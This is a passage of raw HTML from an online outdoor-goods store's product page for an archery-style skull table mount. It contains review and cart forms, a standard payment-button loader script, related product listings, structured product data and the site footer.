                    <label class="form-label" for="rating-rate">Rating
                        <small>Required</small>
                    </label>
                    <!-- Stars -->
                    <!-- TODO: Review Stars need to be componentised, both for display and input -->
                    <select id="rating-rate" class="form-select" name="revrating" data-input aria-required="true">
                        <option value="">Select Rating</option>
                                <option value="1">1 star (worst)</option>
                                <option value="2">2 stars</option>
                                <option value="3">3 stars (average)</option>
                                <option value="4">4 stars</option>
                                <option value="5">5 stars (best)</option>
                    </select>
                </div>

                <!-- Name -->
                    <div class="form-field" id="revfromname" data-validation="" >
    <label class="form-label" for="revfromname_input">Name
        <small>Required</small>
    </label>
    <input type="text"
           name="revfromname"
           id="revfromname_input"
           class="form-input"
           data-label="Name"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                    <!-- Email -->
                        <div class="form-field" id="email" data-validation="" >
    <label class="form-label" for="email_input">Email
        <small>Required</small>
    </label>
    <input type="text"
           name="email"
           id="email_input"
           class="form-input"
           data-label="Email"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                <!-- Review Subject -->
                <div class="form-field" id="revtitle" data-validation="" >
    <label class="form-label" for="revtitle_input">Review Subject
        <small>Required</small>
    </label>
    <input type="text"
           name="revtitle"
           id="revtitle_input"
           class="form-input"
           data-label="Review Subject"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                <!-- Comments -->
                <div class="form-field" id="revtext" data-validation="">
    <label class="form-label" for="revtext_input">Comments
            <small>Required</small>
    </label>
    <textarea name="revtext"
              id="revtext_input"
              data-label="Comments"
              rows=""
              aria-required="true"
              data-input
              class="form-input"
              
    >
        
    </textarea>
</div>

                <div class="g-recaptcha" data-sitekey="6LcjX0sbAAAAACp92-MNpx66FT4pbIWh-FTDmkkz"></div><br/>

                <div class="form-field">
                    <input type="submit" class="button button--primary"
                           value="Submit Review">
                </div>
                <input type="hidden" name="product_id" value="120845">
                <input type="hidden" name="action" value="post_review">
                
            </fieldset>
        </form>
    </div>
</div>
            </div>
            <div class="productView-specs">
            </div>
            
        </div>
        <div class="productView-options">
            <form class="form" method="post" action="https://dnwoutdoors.com/cart.php" enctype="multipart/form-data"
                  data-cart-item-add>
                <input type="hidden" name="action" value="add"/>
                <input type="hidden" name="product_id" value="120845"/>
                
                <div class="productView-options-wrap" data-product-option-change style="display:none;">
                    
                </div>
                
                <div class="shipping-giftWrap-stock">
                    <div class="form-field--stock u-hiddenVisually">
                        <dt class="productView-info-name">Current Stock:</dt>
                        <dd class="productView-info-value"><span data-product-stock></span></dd>
                    </div>
                </div>
                
                
<div id="add-to-cart-wrapper" class="add-to-cart-wrapper" >
        
        <div class="form-field form-field--increments">
            <label class="form-label form-label--alternate" for="qty[]">Quantity:</label>

            <div class="form-increment" data-quantity-change>
                <button class="button button--icon" data-action="dec" type="button">
                    <span class="is-srOnly">Decrease Quantity of undefined</span>
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xlink:href="#icon-keyboard-arrow-down"/>
                        </svg>
                    </i>
                </button>
                <input class="form-input form-input--incrementTotal"
                       id="qty[]"
                       name="qty[]"
                       type="tel"
                       value="1"
                       data-quantity-min="0"
                       data-quantity-max="0"
                       min="1"
                       pattern="[0-9]*"
                       aria-live="polite">
                <button class="button button--icon" data-action="inc" type="button">
                    <span class="is-srOnly">Increase Quantity of undefined</span>
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xlink:href="#icon-keyboard-arrow-up"/>
                        </svg>
                    </i>
                </button>
            </div>
        </div>
    
    <div class="alertBox productAttributes-message" style="display:none">
        <div class="alertBox-column alertBox-icon">
            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
        </div>
        <p class="alertBox-column alertBox-message"></p>
    </div>
    <div class="add-to-cart-buttons ">
        <div class="form-action">
            <input
                    id="form-action-addToCart"
                    data-wait-message="Adding to cart…"
                    class="button button--primary"
                    type="submit"
                    value="Add to Cart"
            >
            <span class="product-status-message aria-description--hidden">Adding to cart… The item has been added</span>
        </div>
                    <div class="add-to-cart-wallet-buttons" data-add-to-cart-wallet-buttons>
        <div id=bc-smart-payment-buttons_6977dbcbc7209>
<script type="text/javascript">
    (function() {
        let productData = null;

        init();

        function init() {
            const buttonsContainerId = 'bc-smart-payment-buttons_6977dbcbc7209';
            const smartButtonsContainer = document.getElementById(buttonsContainerId);

            if (!smartButtonsContainer) {
                return;
            }

            const appLoadingProps = {
                checkoutKitLoaderScriptPath: 'https://checkout-sdk.bigcommerce.com/v1/loader.js',
                microAppJsFilesPaths: JSON.parse('["https:\/\/microapps.bigcommerce.com\/smart-payment-buttons\/js\/runtime-ead45ca4.js","https:\/\/microapps.bigcommerce.com\/smart-payment-buttons\/js\/vendors-13b050f2.js","https:\/\/microapps.bigcommerce.com\/smart-payment-buttons\/js\/smart-payment-buttons-ee781486.js"]'),
            }

            const smartPaymentButtonsProps = {
                buyNowInitializeOptions: {
                    getBuyNowCartRequestBody: getBuyNowCartRequestBody,
                    storefrontApiToken: 'eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2Rud291dGRvb3JzLmNvbSJdLCJlYXQiOjE3Njk1OTgyMjcsImlhdCI6MTc2OTQyNTQyNywiaXNzIjoiQkMiLCJzaWQiOjk5OTMzNDYyOCwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.auB4T7X5NSuFk5_pZTZaCdmOy1lZN88AFON1LlL4WjgjEmQufa53SywlAQUcJEjkScBfjZNJZlROHIOOzy6kBg',
                },
                containerId: buttonsContainerId,
                currencyCode: 'USD',
                showMoreButtonLabel: 'More payment options',
                smartPaymentButtons: JSON.parse('[{"gatewayId":"googlepayauthorizenet","methodId":"googlepay","initializationOptions":{"style":{"size":"medium","color":"black","shape":null,"label":null,"height":null}},"sortOrder":0}]'),
                storeSettings: {
                    host: 'https://dnwoutdoors.com',
                    locale: '',
                },
                visibleBaseButtonsCount: Number('1'),
                confirmationPageRedirectUrl: '/checkout/order-confirmation',
                requiresShipping: Boolean('1'),
            };

            document.addEventListener('onProductUpdate', (e) => {
                productData = e.detail.productDetails;
                productData.quantity = productData.quantity || 1;
            }, false);

            appInit(appLoadingProps, smartPaymentButtonsProps);
        }

        /**
         *
         * Get 'buy now' cart data functions
         *
         * */
        function getBuyNowCartRequestBody() {
            return {
                lineItems: [productData],
                source: 'BUY_NOW',
            };
        }

        /**
         *
         * App initialization
         *
         * */
        function appInit(appLoadingProps, smartPaymentButtonsProps) {
            const { checkoutKitLoaderScriptPath, microAppJsFilesPaths } = appLoadingProps;

            if (window.checkoutKitLoader) {
                initializeSmartPaymentButtonsApp(microAppJsFilesPaths, smartPaymentButtonsProps);
            } else {
                createScriptTag(
                    checkoutKitLoaderScriptPath,
                    () => initializeSmartPaymentButtonsApp(microAppJsFilesPaths, smartPaymentButtonsProps)
                );
            }
        }

        function initializeSmartPaymentButtonsApp(microAppJsFilesPaths, smartPaymentButtonsProps) {
            if (
                window.BigCommerce
                && window.BigCommerce.initializeSmartPaymentButtons
                && typeof window.BigCommerce.initializeSmartPaymentButtons === 'function'
            ) {
                window.BigCommerce.initializeSmartPaymentButtons(smartPaymentButtonsProps);
            } else {
                loadScripts(
                    microAppJsFilesPaths,
                    () => window.BigCommerce.initializeSmartPaymentButtons(smartPaymentButtonsProps)
                );
            }
        }

        function createScriptTag(src, onLoad) {
            const scriptTag = document.createElement('script');
            scriptTag.type = 'text/javascript';
            scriptTag.defer = true;
            scriptTag.async = false;
            scriptTag.crossorigin = true;
            scriptTag.src = src;
            if (onLoad) {
                scriptTag.onload = onLoad;
            }
            document.head.appendChild(scriptTag);
        }

        function loadScripts(scripts, onLoadEnd) {
            const script = scripts[0];
            const scriptsToLoad = scripts.slice(1);

            createScriptTag(script, () => {
                if (scriptsToLoad.length > 0) {
                    loadScripts(scriptsToLoad, onLoadEnd);
                } else {
                    onLoadEnd();
                }
            });
        }
    })();
</script>
</div>

    </div>
    </div>
    
</div>

            </form>
                <form action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;120845" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown"
        aria-expanded="false"
        class="button button--secondary dropdown-menu-button"
        data-dropdown="wishlist-dropdown" 
        href="#"
    >
        <span>Add to Wish List</span>
        <i aria-hidden="true" class="icon">
            <svg>
                <use xlink:href="#icon-chevron-down" />
            </svg>
        </i>
    </a>
    <ul aria-hidden="true" class="dropdown-menu" data-dropdown-content id="wishlist-dropdown">
        <li>
            <input class="button" type="submit" value="Add to My Wish List">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=120845">Create Wish List</a>
        </li>
    </ul>
</form>
            
                    
    
    <div>
        <ul class="socialLinks">
                <li class="socialLinks-item socialLinks-item--facebook">
                    <a class="socialLinks__link icon icon--facebook"
                       title="Facebook"
                       href="https://facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdnwoutdoors.com%2Farchery-style-table-mount-by-herron-outdoors%2F"
                       target="_blank"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <use xlink:href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--email">
                    <a class="socialLinks__link icon icon--email"
                       title="Email"
                       href="mailto:?subject=Archery%20Style%20Table%20Mount%20by%20Herron%20Outdoors&amp;body=https%3A%2F%2Fdnwoutdoors.com%2Farchery-style-table-mount-by-herron-outdoors%2F"
                       target="_self"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Email</span>
                        <svg>
                            <use xlink:href="#icon-envelope"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--print">
                    <a class="socialLinks__link icon icon--print"
                       title="Print"
                       onclick="window.print();return false;"
                       
                    >
                        <span class="aria-description--hidden">Print</span>
                        <svg>
                            <use xlink:href="#icon-print"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--twitter">
                    <a class="socialLinks__link icon icon--twitter"
                       href="https://twitter.com/intent/tweet/?text=Archery%20Style%20Table%20Mount%20by%20Herron%20Outdoors&amp;url=https%3A%2F%2Fdnwoutdoors.com%2Farchery-style-table-mount-by-herron-outdoors%2F"
                       target="_blank"
                       rel="noopener"
                       title="Twitter"
                       
                    >
                        <span class="aria-description--hidden">Twitter</span>
                        <svg>
                            <use xlink:href="#icon-twitter"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--pinterest">
                    <a class="socialLinks__link icon icon--pinterest"
                       title="Pinterest"
                       href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdnwoutdoors.com%2Farchery-style-table-mount-by-herron-outdoors%2F&amp;description=Archery%20Style%20Table%20Mount%20by%20Herron%20Outdoors"
                       target="_blank"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg>
                            <use xlink:href="#icon-pinterest"/>
                        </svg>
                    </a>
                                    </li>
        </ul>
    </div>
        </div>
    </section>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
            <div data-content-region="product_below_content"></div>
        </div>

        <div class="container 4661726c6579">
        <div class="accordion-block">
            <div
                class="accordion-navigation toggleLink is-open"
                role="button"
                data-collapsible="#accordion--description">
                <h5 class="accordion-title">
                    Description
                </h5>
        
                <div class="accordion-navigation-actions">
                    <svg class="icon accordion-indicator toggleLink-text toggleLink-text--off">
                        <use xlink:href="#icon-plus" />
                    </svg>
                    <svg class="icon accordion-indicator toggleLink-text toggleLink-text--on">
                        <use xlink:href="#icon-minus" />
                    </svg>
                </div>
            </div>
            <div id="accordion--description" class="accordion-content is-open">
                <div  itemprop="description">
                    <h2><span>Archery Style Table Mount by Herron Outdoors</span></h2>
<p><span style="font-size: 12pt;">Proudly display your trophy game easily with our fully adjustable wall mount. Rotates 90 degrees and tilts 45 degrees - all with no tools required. Skull mounts are made from laser cut steel.</span><br /><span style="font-size: 12pt;">Display whitetail skulls, feral hog skulls and other game with similar skulls.</span><br /><span style="font-size: 12pt;"><em>This skull mount has a special high quality black ecoat finish that can also be painted or hydro-dipped but looks great on its own.</em></span></p>
                    <!-- snippet location product_description -->
                </div>
                
            </div>
        </div>
    
    
</div>



                <div id="tab-related">
                    <div class="grid-bg">
                        <div class="container">
                            <h3 class="main-heading uppercase center"><strong>Related Products</strong></h3>
                                <ul class="productGrid productGrid--maxCol6">
    <li class="product">
        <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://dnwoutdoors.com/side-mount-by-ultraview-archery/" 
           class="card-figure__link"
           aria-label="Side Mount by UltraView Archery, $79.99

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-qk20a2c6xa/stencil/92b295e0-c1e1-013d-d92b-367240f16c3f/e/9085a450-da0e-013e-df1d-6ad19633e87c/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/300x300/products/141571/173826/UVSIDEMOUNT_2_720x__06054.1745346273.jpg?c=2" alt="Side Mount by UltraView Archery" title="Side Mount by UltraView Archery">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="141571">Quick view</a>
                                <a href="https://dnwoutdoors.com/cart.php?action&#x3D;add&amp;product_id&#x3D;141571" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Side Mount by UltraView Archery, $79.99

"
" 
                    href="https://dnwoutdoors.com/side-mount-by-ultraview-archery/"
                    
                >
                    Side Mount by UltraView Archery
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$79.99</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">UltraView Archery</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
        <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://dnwoutdoors.com/blu-glu-2oz-archery-adhesive-by-g5-outdoors/" 
           class="card-figure__link"
           aria-label="Blu Glu 2oz Archery Adhesive by G5 Outdoors, $22.99

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-qk20a2c6xa/stencil/92b295e0-c1e1-013d-d92b-367240f16c3f/e/9085a450-da0e-013e-df1d-6ad19633e87c/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/300x300/products/120819/147004/BLUGLUMOCKUP__01388.1447876779.1280.1280__28439.1749836321.jpg?c=2" alt="Blu-Glu 2oz Archery Adhesive by G5 Outdoors" title="Blu-Glu 2oz Archery Adhesive by G5 Outdoors">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="120819">Quick view</a>
                                <a href="https://dnwoutdoors.com/cart.php?action&#x3D;add&amp;product_id&#x3D;120819" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Blu Glu 2oz Archery Adhesive by G5 Outdoors, $22.99

"
" 
                    href="https://dnwoutdoors.com/blu-glu-2oz-archery-adhesive-by-g5-outdoors/"
                    
                >
                    Blu Glu 2oz Archery Adhesive by G5 Outdoors
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$22.99</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">G5 Outdoors</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
        <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://dnwoutdoors.com/black-ghost-hook-style-release-by-scott-archery/" 
           class="card-figure__link"
           aria-label="Black Ghost Hook Style Release by Scott Archery, $104.99

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-qk20a2c6xa/stencil/92b295e0-c1e1-013d-d92b-367240f16c3f/e/9085a450-da0e-013e-df1d-6ad19633e87c/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/300x300/products/124518/147366/Scott-07049-Scott-Archery-Release-The-Ghost-4006BS-BK__32105.1766094215.jpg?c=2" alt="Black Ghost Hook Style Release by Scott Archery" title="Black Ghost Hook Style Release by Scott Archery">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="124518">Quick view</a>
                                <a href="https://dnwoutdoors.com/cart.php?action&#x3D;add&amp;product_id&#x3D;124518" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Black Ghost Hook Style Release by Scott Archery, $104.99

"
" 
                    href="https://dnwoutdoors.com/black-ghost-hook-style-release-by-scott-archery/"
                    
                >
                    Black Ghost Hook Style Release by Scott Archery
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$104.99</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Scott Archery</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
        <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://dnwoutdoors.com/apache-predator-bow-mountable-hog-hunting-light-by-new-archery-products/" 
           class="card-figure__link"
           aria-label="Apache Predator Bow Mountable Hog Hunting Light by New Archery Products, $69.99

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-qk20a2c6xa/stencil/92b295e0-c1e1-013d-d92b-367240f16c3f/e/9085a450-da0e-013e-df1d-6ad19633e87c/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/300x300/products/123516/162630/NAP_60-795__64622.1749136334.jpg?c=2" alt="Apache Predator Bow Mountable Hog Hunting Light by New Archery Products" title="Apache Predator Bow Mountable Hog Hunting Light by New Archery Products">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="123516">Quick view</a>
                                <a href="https://dnwoutdoors.com/cart.php?action&#x3D;add&amp;product_id&#x3D;123516" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Apache Predator Bow Mountable Hog Hunting Light by New Archery Products, $69.99

"
" 
                    href="https://dnwoutdoors.com/apache-predator-bow-mountable-hog-hunting-light-by-new-archery-products/"
                    
                >
                    Apache Predator Bow Mountable Hog Hunting Light by New Archery Products
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$69.99</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">NAP</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
</ul>
                        </div>
                    </div>
                </div>
        
        
    </div>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Archery Style Table Mount by Herron Outdoors",
        "sku": "HERRON T685169-PB",
        
        
        "url" : "https://dnwoutdoors.com/archery-style-table-mount-by-herron-outdoors/",
        "brand": {
            "@type": "Brand",
            "url": "https://dnwoutdoors.com/herron-outdoors/",
            "name": "Herron Outdoors"
        },
        "description": "Archery%20Style%20Table%20Mount%20by%20Herron%20Outdoors%0AProudly%20display%20your%20trophy%20game%20easily%20with%20our%20fully%20adjustable%20wall%20mount.%20Rotates%2090%20degrees%20and%20tilts%2045%20degrees%20-%20all%20with%20no%20tools%20required.%20Skull%20mounts%20are%20made%20from%20laser%20cut%20steel.Display%20whitetail%20skulls%2C%20feral%20hog%20skulls%20and%20other%20game%20with%20similar%20skulls.This%20skull%20mount%20has%20a%20special%20high%20quality%20black%20ecoat%20finish%20that%20can%20also%20be%20painted%20or%20hydro-dipped%20but%20looks%20great%20on%20its%20own.",
        "image": "https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/1280x1280/products/120845/160328/archery-style-387734_720x__56807.1679060548.jpg?c=2",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "USD",
            "price": "59.99",
            "itemCondition" : "https://schema.org/NewCondition",
            "availability" : "https://schema.org/InStock",
            "url" : "https://dnwoutdoors.com/archery-style-table-mount-by-herron-outdoors/",
            "priceValidUntil": "2027-01-26"
        }
    }
</script>

     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
    <div class="footer-newsletter">
        <div class="container">
            <h5>Newsletter Signup</h5>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-mail" /></svg>
                </i>
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Enter your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
        </div>
    </div>
                    
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info 4a616d6573">
            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">
                    Categories
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://dnwoutdoors.com/hunting/shooting/">Shooting</a>
                        </li>
                        <li>
                            <a href="https://dnwoutdoors.com/hunting/">Hunting</a>
                        </li>
                        <li>
                            <a href="https://dnwoutdoors.com/hunting/waterfowl-hunting/">Waterfowl Hunting</a>
                        </li>
                        <li>
                            <a href="https://dnwoutdoors.com/hunting-apparel/">Hunting Apparel </a>
                        </li>
                        <li>
                            <a href="https://dnwoutdoors.com/outdoor-gear/">Outdoor Gear</a>
                        </li>
                        <li>
                            <a href="https://dnwoutdoors.com/casual-apparel/">Casual Apparel </a>
                        </li>
                        <li>
                            <a href="https://dnwoutdoors.com/footwear/">Footwear</a>
                        </li>
                        <li>
                            <a href="https://dnwoutdoors.com/hunting/archery/">Archery</a>
                        </li>
                        <li>
                            <a href="https://dnwoutdoors.com/sale/">Sale</a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-webPages">
                <h5 class="footer-info-heading">
                    Information
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://dnwoutdoors.com/dnw-bow-shop/">DNW Bow Shop</a>
                        </li>
                        <li>
                            <a href="https://dnwoutdoors.com/fathers-day-sale/">Fathers Day Sale</a>
                        </li>
                        <li>
                            <a href="https://dnwoutdoors.com/shop-boots/">Shop Boots</a>
                        </li>
                        <li>
                            <a href="https://dnwoutdoors.com/customer-service/">Customer Information</a>
                        </li>
                        <li>
                            <a href="https://dnwoutdoors.com/outdoors-unleashed/">Outdoors Unleashed</a>
                        </li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>
        
                <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-brands">
                    <h5 class="footer-info-heading">
                        Brands
                        <i class="icon" aria-hidden="true">
                            <svg><use xlink:href="#icon-downselector" /></svg>
                        </i>
                    </h5>
                    <ul class="footer-info-list">
                            <li>
                                <a href="https://dnwoutdoors.com/drake-waterfowl-1/">Drake Waterfowl</a>
                            </li>
                            <li>
                                <a href="https://dnwoutdoors.com/brands/Banded.html">Banded</a>
                            </li>
                            <li>
                                <a href="https://dnwoutdoors.com/ariat/">Ariat</a>
                            </li>
                            <li>
                                <a href="https://dnwoutdoors.com/carlsons-choke-tubes/">Carlsons Choke Tubes</a>
                            </li>
                            <li>
                                <a href="https://dnwoutdoors.com/winchester-ammunition/">Winchester Ammunition</a>
                            </li>
                            <li>
                                <a href="https://dnwoutdoors.com/brands/Sitka.html">Sitka</a>
                            </li>
                            <li>
                                <a href="https://dnwoutdoors.com/federal-ammunition/">Federal Ammunition </a>
                            </li>
                            <li>
                                <a href="https://dnwoutdoors.com/brands/Hornady.html">Hornady</a>
                            </li>
                            <li>
                                <a href="https://dnwoutdoors.com/allen-company/">Allen Company</a>
                            </li>
                            <li>
                                <a href="https://dnwoutdoors.com/local-boy-outfitters/">Local Boy Outfitters</a>
                            </li>
                        <li><a href="https://dnwoutdoors.com/brands/">View All</a></li>
                    </ul>
                </article>
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="footer-webPages">
                    <h5 class="footer-info-heading">Follow Us</h5>
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="https://www.facebook.com/dnw.outdoors/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram" href="https://www.instagram.com/dnwoutdoors/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-instagram" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--youtube" href="https://www.youtube.com/channel/UC-7OMYjkuv7zs4Gsvv47lzg" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-youtube" /></svg>
                </a>
            </li>
    </ul>
                </article>
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="storeInfo">
                    <h5 class="footer-info-heading footer-store-name">DNW Outdoors</h5>
                    <address>1711 East Parker Road<br>
Jonesboro, AR 72450</address>
                        <div class="footer-info-phone">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-phone" /></svg>
                            </i>
                            <a href="tel:870.938.0080">870.938.0080</a>
                        </div>
                </article>
        </section>
        <div class="footer-copyright">
                <div class="footer-payment-icons">
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
